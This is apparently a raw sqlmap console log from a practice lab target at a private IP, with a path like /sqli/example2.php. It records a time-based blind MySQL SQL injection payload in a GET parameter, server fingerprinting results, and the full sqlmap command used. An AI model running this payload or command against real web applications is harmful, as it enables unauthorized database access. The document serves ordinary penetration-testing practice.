 [22:42:09] [WARNING] using 'E:\Tool\tool\SQLmap\output' as the output directory
[22:42:09] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (X11; U; Linux x86_64; fr; rv:1.9.1.5) Gecko/
20091109 Ubuntu/9.10 (karmic) Firefox/3.5.5' from file 'E:\Tool\tool\SQLmap\sqlmap-master\data\txt\user-agents.txt'
[22:42:10] [INFO] resuming back-end DBMS 'mysql'
[22:42:10] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: name=root' AND (SELECT 1783 FROM (SELECT(SLEEP(5)))QjoR) AND 'waxR'='waxR
---
[22:42:10] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6 (squeeze)
web application technology: Apache 2.2.16, PHP 5.3.3
back-end DBMS: MySQL >= 5.0.12
[22:42:10] [INFO] fetched data logged to text files under 'E:\Tool\tool\SQLmap\output\192.168.100.155'
[*] ending @ 22:42:10 /2024-05-01/
E:\Tool\tool\SQLmap\sqlmap-master>python sqlmap.py -u "http://192.168.100.155/sqli/example2.php?name=root" --output-dir=
"E:\Tool\tool\SQLmap\output" --batch --random-agent